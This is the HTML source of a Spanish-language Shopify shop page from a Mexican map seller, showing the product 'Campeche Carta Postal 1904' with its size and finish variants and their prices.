                  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 511.808 511.808" style="enable-background:new 0 0 511.808 511.808;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
<path d="M477.511,491.424l-26.48-348.832c-0.624-8.336-7.584-14.784-15.952-14.784H76.391c-8.368,0-15.328,6.448-15.952,14.8
l-26.704,352c-0.336,4.432,1.2,8.816,4.224,12.08c3.024,3.264,7.28,5.12,11.728,5.12h412.112c0.096,0,0.208,0,0.32,0
c8.832,0,16-7.168,16-16.016C478.119,494.288,477.911,492.816,477.511,491.424z M66.935,479.808l24.288-320h329.024l24.288,320
H66.935z"></path>
<path d="M255.735,0c-70.576,0-128,57.44-128,128.032v63.776c0,8.832,7.168,16,16,16c8.832,0,16-7.168,16-16v-63.776
c0-52.96,43.056-96.032,96-96.032c52.944,0,96,43.072,96,96.032v63.776c0,8.832,7.168,16,16,16c8.832,0,16-7.168,16-16v-63.776
C383.735,57.44,326.311,0,255.735,0z"></path>
</svg>
                </i>
                
                <span class="number-cart enj-cartcount">0</span>
              </a>
            </li>
          </ul>
        </div>
        <div class="clearfix"></div>
      </div>
    </div>
  </div>
</header>
  



</div>
    
    <!-- HEADING HIDDEN SEO -->
    

      <div class="search-full-destop">
  <div class="search-eveland js-box-search">
    <div class="drawer-search-top">
      <h3 class="drawer-search-title">¡Hola!</h3>
    </div>
    <form class="wg-search-form" action="/search">
      <input type="hidden" name="type" value="product">
      <input type="text" name="q" placeholder=" ¿Qué estás buscando?" class="search-input">
      <button type="submit"><i class="icon-icon-search"></i></button>
    </form>
    <div class="drawer_back">
      <a href="javascript:void(0)" class="close-search js-drawer-close">
        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
             width="12px" height="12px" viewBox="0 0 12 12" enable-background="new 0 0 12 12" xml:space="preserve">
          <path fill-rule="evenodd" clip-rule="evenodd" d="M11.437,12c-0.014-0.017-0.026-0.035-0.042-0.051
                                                           c-1.78-1.78-3.562-3.561-5.342-5.342c-0.016-0.016-0.028-0.034-0.07-0.064c-0.01,0.02-0.016,0.045-0.031,0.06
                                                           c-1.783,1.784-3.566,3.567-5.35,5.352C0.587,11.968,0.576,11.984,0.563,12c-0.004,0-0.008,0-0.013,0
                                                           C0.367,11.816,0.184,11.633,0,11.449c0-0.004,0-0.009,0-0.013c0.017-0.014,0.035-0.026,0.051-0.041
                                                           c1.781-1.781,3.562-3.562,5.342-5.342c0.017-0.016,0.036-0.027,0.06-0.044c-0.025-0.026-0.04-0.043-0.056-0.058
                                                           C3.613,4.168,1.83,2.385,0.046,0.601C0.032,0.587,0.016,0.576,0,0.563c0-0.004,0-0.008,0-0.013C0.184,0.367,0.367,0.184,0.551,0
                                                           c0.004,0,0.008,0,0.013,0C0.578,0.017,0.59,0.035,0.606,0.05c1.78,1.781,3.561,3.562,5.341,5.342
                                                           c0.016,0.016,0.027,0.035,0.045,0.059c0.025-0.024,0.041-0.039,0.057-0.054c1.783-1.784,3.566-3.567,5.35-5.351
                                                           C11.413,0.032,11.424,0.016,11.437,0c0.004,0,0.009,0,0.013,0C11.633,0.184,11.816,0.367,12,0.551c0,0.004,0,0.008,0,0.013
                                                           c-0.017,0.014-0.035,0.027-0.051,0.042c-1.78,1.78-3.561,3.561-5.342,5.341c-0.016,0.016-0.035,0.026-0.054,0.04
                                                           c-0.004,0.01-0.007,0.021-0.011,0.03c0.021,0.01,0.045,0.017,0.06,0.031c1.784,1.783,3.567,3.566,5.352,5.35
                                                           c0.014,0.014,0.03,0.025,0.046,0.038c0,0.004,0,0.009,0,0.013c-0.184,0.184-0.367,0.367-0.551,0.551C11.445,12,11.44,12,11.437,12z"
                />
        </svg>
      </a>
    </div>
  </div>
  <div class="bg_search_box">
  </div>
</div>
      <div class="js-minicart minicart" >
  <div class="relative" style="height: 100%">
  <div class="mini-content ">    
    <div class="mini-cart-head">
      <a href="javascript:void(0)" class="mini-cart-undo close-mini-cart">
        <i class= "ti-close"></i>
      </a>        
      <h3 class="title">Carrito de compras</h3>
      <div class="mini-cart-counter"><span class="cart-counter enj-cartcount">0</span></div>
    </div>       
    
    <div class="mini-cart-bottom enj-minicart-ajax">
      
      <div class="list_product_minicart empty">
        <div class="empty-product_minicart">
          <p class="mb-0">Tu carrito de compras esta vacío</p>
          <a href="/collections/all" class="to-cart">Ir a la tienda</a>
        </div>
      </div>      
            
    </div>    
  </div>
  </div>
</div>
<div class="js-bg bg-minicart"></div>

      <div class="menu_moblie d-flex d-xl-none jsmenumobile align-items-center ">
  <a href="javascript:void(0)" title="" class="menuleft">
    <span class="iconmenu">
      <span></span>
      <span></span>
      <span></span>
    </span>
  </a>

  <div class="logo_menumoblie">

              	
    <a href="https://mapoteca.mx">
      
      <img src="//mapoteca.mx/cdn/shop/files/Logo.png?v=1614365718" width="104" alt="logo">
      
    </a>
    
  </div>

  <div class="menuright">
    <span class=" pr-3 js-search-destop">
      <i class="">
        <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
		<path d="M508.874,478.708L360.142,329.976c28.21-34.827,45.191-79.103,45.191-127.309c0-111.75-90.917-202.667-202.667-202.667
			S0,90.917,0,202.667s90.917,202.667,202.667,202.667c48.206,0,92.482-16.982,127.309-45.191l148.732,148.732
			c4.167,4.165,10.919,4.165,15.086,0l15.081-15.082C513.04,489.627,513.04,482.873,508.874,478.708z M202.667,362.667
			c-88.229,0-160-71.771-160-160s71.771-160,160-160s160,71.771,160,160S290.896,362.667,202.667,362.667z"></path>
</svg>
      </i>
      </span>
    <a href="javascript:void(0)" title="" class="js-call-minicart">
      
      <i>
        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 511.808 511.808" style="enable-background:new 0 0 511.808 511.808;" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
<path d="M477.511,491.424l-26.48-348.832c-0.624-8.336-7.584-14.784-15.952-14.784H76.391c-8.368,0-15.328,6.448-15.952,14.8
l-26.704,352c-0.336,4.432,1.2,8.816,4.224,12.08c3.024,3.264,7.28,5.12,11.728,5.12h412.112c0.096,0,0.208,0,0.32,0
c8.832,0,16-7.168,16-16.016C478.119,494.288,477.911,492.816,477.511,491.424z M66.935,479.808l24.288-320h329.024l24.288,320
H66.935z"></path>
<path d="M255.735,0c-70.576,0-128,57.44-128,128.032v63.776c0,8.832,7.168,16,16,16c8.832,0,16-7.168,16-16v-63.776
c0-52.96,43.056-96.032,96-96.032c52.944,0,96,43.072,96,96.032v63.776c0,8.832,7.168,16,16,16c8.832,0,16-7.168,16-16v-63.776
C383.735,57.44,326.311,0,255.735,0z"></path>
</svg>
      </i>
      
      <span class="count_pr_incart enj-cartcount">0</span>
    </a>
  </div>

</div>
<div class="box_contentmenu_background">
</div>
<div class="box_contentmenu">
  <div class="tab_content_menu_mobile">
    <ul class="nav nav-tabs toptab_box_content list-unstyled mb-0" role="tablist">
      <li class="toptab_li">
        <a class="tab_navar active" href="#tab_menu_mobile" role="tab" data-toggle="tab">
          <span class="tab-menu-icon">
            <span></span>
            <span></span>
            <span></span>
          </span>
          <span class="ml-3">Menú</span>
        </a>
      </li>
      <li class="toptab_li">
        <a class="tab_navar_right" href="#tab_account_mobile" role="tab" data-toggle="tab">
          <i class="icon-icon-user"></i>
          <span class="ml-2">Ingresar</span>
        </a>
      </li>
    </ul>
    <div class="tab-content">
      <div role="tabpanel" class="tab-pane show in active tab_children_menu" id="tab_menu_mobile">        

        

        
            
        
        

        

        <div class="menu-horizon-list ">
          
          <a href="/" title="Inicio" class="nammenu delay03 uppercase menu_lv1 "><span>Inicio</span></a>
          
        </div>

        
            
        
        

        

        <div class="menu-horizon-list ">
          
          <a href="/collections/all" title="Todos los mapas" class="nammenu delay03 uppercase menu_lv1 "><span>Todos los mapas</span></a>
          
        </div>

        
            
        
        

        

        <div class="menu-horizon-list">
          
          <a href="/collections" title="Colecciones" class="relative nammenu ">Colecciones</a>
          

          <a href="#c1" class="toggle-menumobile collapsed js_icon_horizon-menu" data-toggle="collapse" aria-expanded="false">
            <i class="fa fa-angle-right"></i>
          </a>
          <div id="c1" class="collapse " >
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/1857">1857</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/1884">1884</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/cartas-postales-1904">1904</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/republica-mexicana">México</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/montanas-3d">Montañas 3D</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/poprelief">PopRelief</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/relieve">Relieve RS</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/camisas">Camisas</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/idiomas">Idiomas 言語</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/tematicos-1">Temáticos</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/mapamundi">Mundo</a></h2>
            
            
          </div>
          
        </div>
        
            
        
        

        

        <div class="menu-horizon-list">
          
          <a href="/collections/aguascalientes" title="Por estado" class="relative nammenu ">Por estado</a>
          

          <a href="#c2" class="toggle-menumobile collapsed js_icon_horizon-menu" data-toggle="collapse" aria-expanded="false">
            <i class="fa fa-angle-right"></i>
          </a>
          <div id="c2" class="collapse " >
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/aguascalientes">Aguascalientes</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/alta-california">Alta California</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/baja-california-1">Las 2 Bajas California</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/campeche">Campeche</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/chiapas">Chiapas</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/chihuahua">Chihuahua</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/coahuila">Coahuila</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/colima-1">Colima</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/cdmx">DF y CDMX</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/durango">Durango</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/edomex">EdoMex</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/guanajuato">Guanajuato</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/guerrero">Guerrero</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="https://mapoteca.mx/collections/hidalgo">Hidalgo</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/jalisco">Jalisco</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/michoacan">Michoacán</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/morelos">Morelos</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/nayarit">Nayarit</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/nuevo-leon">Nuevo León</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/oaxaca">Oaxaca</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/puebla">Puebla</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/queretaro">Querétaro</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/quintana-roo">Quintana Roo</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/slp">SLP</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/sinaloa">Sinaloa</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/sonora">Sonora</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/tabasco">Tabasco</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/tamaulipas">Tamaulipas</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/tlaxcala">Tlaxcala</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/veracruz">Veracruz</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/yucatan">Yucatán</a></h2>
            
            
            
            
            <h2 class="title_menu_mb title_only_one"><a href="/collections/zacatecas">Zacatecas</a></h2>
            
            
          </div>
          
        </div>
        
            
        
        

        

        <div class="menu-horizon-list ">
          
          <a href="mailto:mapoteca.mx@gmail.com" title="Contacto" class="nammenu delay03 uppercase menu_lv1 "><span>Contacto</span></a>
          
        </div>

        
        

      </div>
      <!-- tab account login-regester-->
      <div role="tabpanel" class="tab-pane fade" id="tab_account_mobile">
        <div class="overlay_login-content">
          <div class="row justify-content-center box_content_accountdestop text-center">

            <div class="formlogin">
              <div class="login_primary CustomerLoginForm">
                <div class="login-icon">
                  <span class="icon-icon-user"></span>
                </div>
                <div class="mailrrr mt-3">
                  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
                  
                  <div class="form-group">
                    <input type="email"  class="form-control" name="customer[email]"  placeholder="Correo electrónico" required>
                  </div>
                  
                  <div class="form-group">
                    <input type="password" class="form-control"  placeholder="Contraseña" name="customer[password]" required>
                  </div>
                  
                  <div class="form-check">
                    
                    <a href="#recover" class="RecoverPassword">¿Olvidó su contraseña?</a>
                    
                  </div>
                  <button type="submit" class="btn btn-dark w-100" value="Iniciar sesión">
                    Iniciar sesión
                  </button>
                  </form>
                </div>


                <div class="or_creat my-3">
                  <span>o</span>
                  <div><a href="javascript:void(0)" class="jsCreate_account">Registrarse <i class="ml-3 ti-arrow-right"></i></a></div>
                </div>
              </div>
              <form method="post" action="/account/recover" accept-charset="UTF-8"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" />
              
              
              
              <div class="RecoverPasswordForm" style="display: none;">
                <div class="block-login">
                  <span>
                    <i class="ti-reload"></i>
                  </span>
                  <h2 class="title24 text-center title-form-account">Restablecer su contraseña</h2>
                  <div class="form-group row">
                    <div class="col-sm-12">
                      <input type="email" class="form-control" placeholder="Correo electrónico" name="customer[email]"  required>
                    </div>
                  </div>
                  <div class="text-center mt-3">
                    <input type="submit" class="register-button" value="Enviar">
                  </div>
                  <div class="table-custom create-account">
                    <div class="text-center mt-4">
                      <a class="HideRecoverPasswordLink" style="cursor: pointer;" class="color">Cancelar</a>
                    </div>
                  </div>
                </div>
              </div>
              </form>
            </div>

            <div class="form_register">
              <div class="login_primary">
                <div class="login-icon register-icon">
                  <span class="ti-pencil-alt">
                  </span>
                </div>
                <span class="title_resgister">Crear cuenta</span>
                <div class="mailrrr mt-3">
                  <form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" />
                  
                  <div class="form-group">
                    <input type="email" placeholder="Correo electrónico" class="form-control" name="customer[email]"  required>
                  </div>
                  <div class="form-group">
                    <input type="password" class="form-control" name="customer[password]" placeholder="Contraseña" required>
                  </div>
                  <button type="submit" class="btn btn-dark w-100" value="Crear">
                    Crear
                  </button>
                  </form>
                </div>
                <div class="or_creat my-3">
                  <span>o</span>
                  <div><a href="javascript:void(0)" class="jsBack_login">Back to login
 <i class="ml-3 ti-arrow-right"></i></a></div>
                </div>
              </div>
            </div>

          </div>
        </div>
      </div>
    </div>
    <div class="close-menu-mobile text-center js-eveland-close">
      <i class="ti-close mr-3"></i>Close    
    </div>
  </div>
</div>
      <div class="poup-login-destop js-poup-login-destop d-none d-xl-block">
  <div class="overlay_login-content">
    <div class="row justify-content-center box_content_accountdestop text-center">            
      <div class="formlogin-destop">
        <div class="login_primary CustomerLoginForm">
          <div class="login-icon-popup-login">
                      	
              <a href="https://mapoteca.mx">
                
                <img src="//mapoteca.mx/cdn/shop/files/Logo.png?v=1614365718" width="120" alt="Mapoteca ">
                
              </a>
              
          </div>
          <h2 class="title-tab-login">Great to have you back!</h2>
          <div class="mailrrr mt-3">
            <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
            
            <div class="form-group">
              <input type="email"  class="form-control" name="customer[email]"  placeholder="Correo electrónico" required>
            </div>
            
            <div class="form-group">
              <input type="password" class="form-control"  placeholder="Contraseña" name="customer[password]" required>
            </div>
            
            <div class="form-check">
              
              <a href="#recover" class="RecoverPassword">¿Olvidó su contraseña?</a>
              
            </div>
            <button type="submit" class="btn btn-dark w-100" value="Iniciar sesión">
              Iniciar sesión
            </button>
            </form>
          </div>
          
          <div class="or_creat my-3">
            <div class="box-register"><span class="or-register mr-2">¿No tienes cuenta?</span><a href="javascript:void(0)" class="jsCreate_account">Registrarse <i class="ml-2 ti-arrow-right"></i></a></div>
          </div>
        </div>
        <form method="post" action="/account/recover" accept-charset="UTF-8"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" />
        
        
        
        <div class="RecoverPasswordForm" style="display: none;">
          <div class="block-login">
            <span class="login-icon">
              <i class="ti-reload"></i>
            </span>
            <h2 class="title_resgister title24 text-center title-form-account">Restablecer su contraseña</h2>
            <div class="form-group mb-0 row">
              <div class="col-sm-12">
                <input type="email" class="form-control" placeholder="Correo electrónico" name="customer[email]"  required>
              </div>
            </div>
            <div class="text-center">
              <input type="submit" class="btn register-button" value="Enviar">
            </div>
            <div class="table-custom create-account">
              <div class="box-register text-center mt-4">
                <a class="HideRecoverPasswordLink" style="cursor: pointer;" class="color">Cancelar</a>
              </div>
            </div>
          </div>
        </div>
        </form>
      </div>
      <div class="form_register-destop">
        <div class="login_primary">
          <div class="login-icon register-icon">
            <span class="ti-pencil-alt">
            </span>
          </div>
          <span class="title_resgister">Crear cuenta</span>
          <div class="mailrrr mt-3">
            <form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" />
            
            <div class="form-group">
              <input type="email" placeholder="Correo electrónico" class="form-control" name="customer[email]"  required>
            </div>
            <div class="form-group">
              <input type="password" class="form-control" name="customer[password]" placeholder="Contraseña" required>
            </div>
            <button type="submit" class="btn btn-dark w-100" value="Crear">
              Crear
            </button>
            </form>
          </div>
          <div class="or_creat my-3">
            <div class="box-register"><a href="javascript:void(0)" class="jsBack_login">Back to login
 <i class="ml-3 ti-arrow-right"></i></a></div>
          </div>
        </div>
      </div>
    </div>
    <a href="javascript:void(0)" class="eveland-close-login js-eveland-close-login"><i class="ti-close"></i></a>
  </div>  
</div>
<div class="bg-login-popup js-bg-login-popup">
</div>

    <!-- /templates/product.liquid -->
<div id="shopify-section-product-template" class="shopify-section">










<div class="product-variabale">
<section id="content">
  <div class="wrap-bread-crumb">
    <div class="container container-casa">
      <!-- /snippets/breadcrumb.liquid -->



<div class="bread-crumb">
  <a href="/" title="Volver a la portada">Inicio<i class="fa fa-angle-right" aria-hidden="true"></i></a>
  

    
  <strong>Campeche Carta Postal 1904</strong>

  
</div>




    </div>
  </div>
  <!-- End Bread Crumb -->
  <div class="">
    
    <div class="content-page container container-casa">      
      <div class="content-page-detail">
        <div class="row">
          <div class="col-lg-7 col-md-6 col-sm-12 col-12">
            <div class="gallery-control">
              
              <div class="row">
                <div class="col-lg-2 col-md-3 gutter galaryone">
                  <div class="js_prod_sub">
                    
                    <div class="engoj_img_variant prod_sub engoj-nav-item">
                      <img  src="//mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433" alt="Campeche Carta Postal 1904">
                    </div>
                    
                    <div class="engoj_img_variant prod_sub engoj-nav-item">
                      <img  src="//mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.36.52.png?v=1741299433" alt="Campeche Carta Postal 1904">
                    </div>
                    
                    <div class="engoj_img_variant prod_sub engoj-nav-item">
                      <img  src="//mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.38.35.png?v=1741299433" alt="Campeche Carta Postal 1904">
                    </div>
                    
                    <div class="engoj_img_variant prod_sub engoj-nav-item">
                      <img  src="//mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.37.06.png?v=1741299433" alt="Campeche Carta Postal 1904">
                    </div>
                    
                  </div>
                </div>
                <div class="col-lg-10 col-md-9  gutter ">
                  

                  

                  <div class="img_thumb js_prod_main">
                    
                    <div>
                      <img class="engoj_img_main w-100 img-fluid" src="//mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.38.03.png?v=1741299433" alt="Campeche Carta Postal 1904" alt="Campeche Carta Postal 1904"/>
                    </div> 
                    
                    <div>
                      <img class="engoj_img_main w-100 img-fluid" src="//mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.36.52.png?v=1741299433" alt="Campeche Carta Postal 1904" alt="Campeche Carta Postal 1904"/>
                    </div> 
                    
                    <div>
                      <img class="engoj_img_main w-100 img-fluid" src="//mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.38.35.png?v=1741299433" alt="Campeche Carta Postal 1904" alt="Campeche Carta Postal 1904"/>
                    </div> 
                    
                    <div>
                      <img class="engoj_img_main w-100 img-fluid" src="//mapoteca.mx/cdn/shop/products/CapturadePantalla2020-12-14ala_s_15.37.06.png?v=1741299433" alt="Campeche Carta Postal 1904" alt="Campeche Carta Postal 1904"/>
                    </div> 
                    
                  </div>
                </div>
              </div>  
              
            </div>
            <!-- End Gallery -->
          </div>
          <div class="col-lg-5 col-md-6">
             <div class="detail-info ">
              <div class="top-product">
                <h2 class="product-title ">Campeche Carta Postal 1904</h2>
                <div class="product-price ">                      
                  
                  <ins class="enj-product-price engoj_price_main">$ 1,750.00</ins>
                  
                  

                </div>
                
              </div>
              
              
               
               

              

              <form  action="/cart/add" method="post" enctype="multipart/form-data" id="AddToCartForm" class="cart clearfix">
                

                <select name="id" id="productSelect" class="product-single__variants">
                  
                  
                  
                  
                  <option  selected="selected"  data-sku="" value="33008470229097">49 x 54 cm / Negro - $ 1,750.00 MXN</option>

                  
                  
                  
                  
                  
                  <option  data-sku="" value="33008470261865">55 x 60 cm / Vintage - $ 2,255.00 MXN</option>

                  
                  
                  
                  
                  
                  <option  data-sku="" value="33008470294633">72 x 80 cm / Vintage - $ 3,890.00 MXN</option>

                  
                  
                  
                  
                  
                  <option  data-sku="" value="33008470327401">95 x 111 cm / Póster - $ 2,390.00 MXN</option>

                  
                  
                  </select>
                </select>



                
                
                
                
                

                <!--Swatch Variant -->
                
                









    
        
        
		
		<style rel="stylesheet" type="text/css">
          .proVariants .selector-wrapper:nth-child(1){display: none;}
          .maxus-productdetail__options:not(:last-child) {
            margin-right: 20px;
          }
        </style>
        
        
    

    


<div class="maxus-productdetail__options">
  <div class="swatch clearfix  align-center " data-option-index="0">
    <p class="text-uppercase title_variant">Tamaño</p>
    
    
    
    
    
    
    

    <div data-value="49 x 54 cm"  data-style="square" class="maxus-color none swatch-element 49-x-54-cm available" >
      <input id="swatch-0-49-x-54-cm" type="radio" name="option-0" value="49 x 54 cm" checked  />

      
      <label class="variant_other" for="swatch-0-49-x-54-cm" style="font-weight: 600;">
        49 x 54 cm
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .49-x-54-cm').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    
    

    <div data-value="55 x 60 cm"  data-style="square" class="maxus-color none swatch-element 55-x-60-cm available" >
      <input id="swatch-0-55-x-60-cm" type="radio" name="option-0" value="55 x 60 cm"  />

      
      <label class="variant_other" for="swatch-0-55-x-60-cm" style="font-weight: 600;">
        55 x 60 cm
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .55-x-60-cm').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    
    

    <div data-value="72 x 80 cm"  data-style="square" class="maxus-color none swatch-element 72-x-80-cm available" >
      <input id="swatch-0-72-x-80-cm" type="radio" name="option-0" value="72 x 80 cm"  />

      
      <label class="variant_other" for="swatch-0-72-x-80-cm" style="font-weight: 600;">
        72 x 80 cm
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .72-x-80-cm').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
    
    
    
    
    

    <div data-value="95 x 111 cm"  data-style="square" class="maxus-color none swatch-element 95-x-111-cm available" >
      <input id="swatch-0-95-x-111-cm" type="radio" name="option-0" value="95 x 111 cm"  />

      
      <label class="variant_other" for="swatch-0-95-x-111-cm" style="font-weight: 600;">
        95 x 111 cm
        <div class="crossed-out"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 15.642 15.642" enable-background="new 0 0 15.642 15.642" width="25px" height="25px"><path fill-rule="evenodd" d="M8.882,7.821l6.541-6.541c0.293-0.293,0.293-0.768,0-1.061  c-0.293-0.293-0.768-0.293-1.061,0L7.821,6.76L1.28,0.22c-0.293-0.293-0.768-0.293-1.061,0c-0.293,0.293-0.293,0.768,0,1.061  l6.541,6.541L0.22,14.362c-0.293,0.293-0.293,0.768,0,1.061c0.147,0.146,0.338,0.22,0.53,0.22s0.384-0.073,0.53-0.22l6.541-6.541  l6.541,6.541c0.147,0.146,0.338,0.22,0.53,0.22c0.192,0,0.384-0.073,0.53-0.22c0.293-0.293,0.293-0.768,0-1.061L8.882,7.821z" fill="#000000"/></svg></div>
      </label>
      
    </div>

    
    
    <script>
      jQuery('.swatch[data-option-index="0"] .95-x-111-cm').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
    </script>
    
    
  </div>
</div>


                
                









    

    
        
        
		
		<style rel="stylesheet" type="text/css">
